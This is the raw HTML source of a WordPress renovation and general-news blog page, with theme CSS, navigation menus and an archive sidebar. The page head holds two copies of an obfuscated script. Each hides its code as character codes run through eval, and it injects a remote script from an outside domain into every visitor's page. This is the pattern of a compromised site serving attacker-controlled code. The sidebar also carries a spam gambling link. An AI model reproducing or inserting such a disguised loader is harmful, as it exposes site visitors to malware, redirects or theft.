		#top-1-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation .current_page_item > a,
		#top-1-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#top-1-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #fff;
			color: #1e73be;
		}
		
		/* Second Top Menu */
		
		#top-navigation {
			background-color:#1e73be;
		}
		#top-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#top-navigation .horisontal-navigation li ul {
			background-color: #eee;
		}
		#top-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}
		#top-navigation .horisontal-navigation li a:hover,
		#top-navigation .horisontal-navigation li a:focus {
			background: #eee;
			color: #1e73be;
		}
		#top-navigation .horisontal-navigation li ul li a:hover,
		#top-navigation .horisontal-navigation li ul li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-navigation .horisontal-navigation .current-menu-item > a,
		#top-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation .current_page_item > a,
		#top-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #eee;
		}

		#top-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}	
		#top-navigation {
			border-top: 1px solid #fff;
		}
		
		/* Footer Menu */
		
		.site-info,
		#footer-navigation {
			background-color:#1e73be;
			color: #eee;
		}
		.site-info a{
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li ul {
			background-color: #eee;
		}
		#footer-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li a:hover,
		#footer-navigation .horisontal-navigation li a:focus {
			background: #eee;
			color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul li a:hover {
			background: #1e73be;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation .current-menu-item > a,
		#footer-navigation .horisontal-navigation .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation .current_page_item > a,
		#footer-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #eee;
		}
		#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
		#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation li ul .current_page_item > a,
		#footer-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}

		/* Footer Sidebar */
		
		.sidebar-footer {
			background-color:#fff;
		}	
		.sidebar-footer .widget-wrap .widget-title,
		.sidebar-footer .widget-wrap .widget {
			color: #828282;
		}
		.sidebar-footer .widget-wrap .widget a {
			color: #1e73be;
		}
		.sidebar-footer .widget-wrap .widget a:hover {
			color: #000;
		}
		
		/* Top Sidebar */
		.sidebar-top-full,
		.sidebar-top {
			background-color:#eee;
		}	
		.sidebar-top-full .widget,
		.sidebar-top .widget-wrap .widget {
			color: #333;
		}
		.sidebar-top-full .widget a,
		.sidebar-top .widget-wrap .widget a {
			color: #1e73be;
		}
		.sidebar-top-full .widget a:hover,
		.sidebar-top .widget-wrap .widget a:hover {
			color: #000;
		}
		
		.image-and-cats a,
		.featured-post,
		.post-date a,
		.column .widget a,
		.content a {
			color: #1e73be;
		}
		
		a:hover,
		.entry-date a:hover,
		.author a:hover,
		.site-info-text-top .site-title a:hover,
		.site-title a:hover,
		.entry-header .entry-title a:hover,
		.category-list a:hover {
			color: #339900;;
		}
				
		.site-description {
			color: #ccc;;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #000;
		}
		
		.column .widget .widget-title {
			background: #eee;
			color: #000;
		}
		
					.column .widget {
				background: #fff;
				opacity: 0.8;
			}
		
		.site {
			background:#eee url() repeat 0 0 fixed;		
		}
		
		.header-text-is-on.header-is-on .site-info-text {
			background: #fff;
		}
		
		.image-and-cats-big a,
		.image-and-cats a,
		.site-cat a {
			color: #1e73be;;
		}

		.sidebar-left .widget,
		.sidebar-right .widget {
			color: #999;
		}
		
		.sidebar-left .widget a,
		.sidebar-right .widget a {
			color: #1e73be;
		}
		
		.sidebar-left .widget a:hover,
		.sidebar-right .widget a:hover {
			color: #000066;
		}
		
		.column .widget {
			border: 1px solid #fff;
		}
		
		.header-wrapper,
		.sidebar-top-full,
		.sidebar-before-footer,	
		.site-content {
			box-shadow: 0 0 4px 4px #bfbfbf;
		}
		
		.site-content {
			max-width: 749px;
		}
		
		.page .site-content {
			max-width: 749px;
		}
		
		.left-sidebar-is-on .site-content {
			max-width: 749px;
		}
		.page.left-sidebar-is-on .site-content {
			max-width: 960px;
		}
		.right-sidebar-is-on .site-content {
			max-width: 749px;
		}
		.page.right-sidebar-is-on .site-content {
			max-width: 960px;
		}
		
		.two-sidebars .site-content {
			max-width: 749px;
		}
		.page.two-sidebars .site-content {
			max-width: 960px;
		}
		
		@media screen and (min-width: 1349px) {
			.page.two-sidebars .site-content,
			.two-sidebars .site-content {
				max-width: 749px;
			}
		}
		
		.page-template-page-templatesfull-width-wide-php .site-content {
			max-width: 960px;
		}
		
		@media screen and (max-width: 759px) {		
			.site-content {
				box-shadow: none;
			}
		}
		
	</style>
		<style type="text/css"> 
	
	.site {
			font-family: 'Open Sans', sans-serif;
			font-size: 16px;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-weight: bold;
			font-family: 'Open Sans', sans-serif;
		
	}
	
	h1 {
		font-size:36px;
	}
	
		h1.site-title {
		font-family: 'Lobster', sans-serif;
	}
				
	</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1319 single-format-standard wp-theme-jolene wp-child-theme-unicorn custom-background header-text-is-on cat logo-is-on left-sidebar-is-on two-sidebars">
	<div id="page" class="hfeed site">
			<!-- Header -->
						<!-- Header text while header image is empty -->
			<header id="masthead" class="site-header" role="banner">	
				
					<div class="site-info-text-top">
						<h1 class="site-title"><a href="https://losremodeladores.com/" rel="home">Los Remodeladores</a></h1>
						<!-- Dscription -->
						<h2 class="site-description">Renovating News, Tips, and Inspiration</h2>
						<br class="clear">
					</div>
					
				
				<!-- First Top Menu -->		
					<div id="top-1-navigation" class="nav-container">
					
						
							<a class="logo-section" href='https://losremodeladores.com/' title='Los Remodeladores' rel='home'>
								<img src='https://losremodeladores.com/wp-content/themes/jolene/img/logo.png' class="logo" alt='Los Remodeladores'>
							</a>
							
												
							
	
						
													<nav id="menu-1" class="horisontal-navigation" role="navigation">
								<h3 class="menu-toggle"></h3>
								<div class="menu-home-container"><ul id="menu-home" class="nav-horizontal"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://losremodeladores.com/category/business/">Business</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://losremodeladores.com/category/automotive/">Automotive</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://losremodeladores.com/category/travel/">Travel</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://losremodeladores.com/category/technology/">Technology</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://losremodeladores.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://losremodeladores.com/category/health/">Health</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://losremodeladores.com/category/fashion/">Fashion</a></li>
</ul></div>							</nav>
												<div class="clear"></div>
					</div>
					
				
				

		
				<!-- Second Top Menu -->	
									<div id="top-navigation" class="nav-container">
						<nav id="menu-2" class="horisontal-navigation" role="navigation">
							<h3 class="menu-toggle"></h3>
							<div class="nav-horizontal"><ul>
<li class="page_item page-item-63"><a href="https://losremodeladores.com/63-2/">#63 (no title)</a></li>
<li class="page_item page-item-1293"><a href="https://losremodeladores.com/about-us/">About Us</a></li>
<li class="page_item page-item-1295"><a href="https://losremodeladores.com/about-us-2/">About Us</a></li>
<li class="page_item page-item-59"><a href="https://losremodeladores.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1299"><a href="https://losremodeladores.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-1302"><a href="https://losremodeladores.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1304"><a href="https://losremodeladores.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://losremodeladores.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-1306"><a href="https://losremodeladores.com/write-for-us/">Write for Us</a></li>
</ul></div>
						</nav>
						<div class="clear"></div>
					</div>
									  


		
		<div class="sidebar-left">
			<div id="sidebar-7" class="column">		
				<h3 class="sidebar-toggle">Sidebar</h3>
				<div class="widget-area">
					<aside id="text-5" class="widget widget_text"><div class="before-widget-title"></div><h3 class="widget-title">Link</h3><div class="after-widget-title"></div>			<div class="textwidget"><p><a href="https://www.yellowbrix.com/"><strong>slot online</strong></a></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><div class="before-widget-title"></div><h3 class="widget-title">Contact Us</h3><div class="after-widget-title"></div>			<div class="textwidget"><p>[contact-form-7 id=&#8221;61&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="before-widget-title"></div><h3 class="widget-title">Archives</h3><div class="after-widget-title"></div>
			<ul>
					<li><a href='https://losremodeladores.com/2026/01/'>January 2026</a></li>
	<li><a href='https://losremodeladores.com/2025/12/'>December 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/10/'>October 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/09/'>September 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/05/'>May 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/02/'>February 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/01/'>January 2025</a></li>
	<li><a href='https://losremodeladores.com/2024/12/'>December 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/11/'>November 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/10/'>October 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/09/'>September 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/08/'>August 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/07/'>July 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/06/'>June 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/05/'>May 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/04/'>April 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/03/'>March 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/02/'>February 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/01/'>January 2024</a></li>
	<li><a href='https://losremodeladores.com/2023/12/'>December 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/11/'>November 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/10/'>October 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/09/'>September 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/08/'>August 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/07/'>July 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/06/'>June 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/05/'>May 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/04/'>April 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/03/'>March 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/02/'>February 2023</a></li>
	<li><a href='https://losremodeladores.com/2022/06/'>June 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/05/'>May 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/04/'>April 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/03/'>March 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/02/'>February 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/01/'>January 2022</a></li>
	<li><a href='https://losremodeladores.com/2021/12/'>December 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/11/'>November 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/10/'>October 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/09/'>September 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/08/'>August 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/07/'>July 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/06/'>June 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/05/'>May 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/04/'>April 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/03/'>March 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/01/'>January 2021</a></li>
	<li><a href='https://losremodeladores.com/2020/12/'>December 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/11/'>November 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/09/'>September 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/08/'>August 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/06/'>June 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/05/'>May 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/04/'>April 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/03/'>March 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/02/'>February 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/01/'>January 2020</a></li>
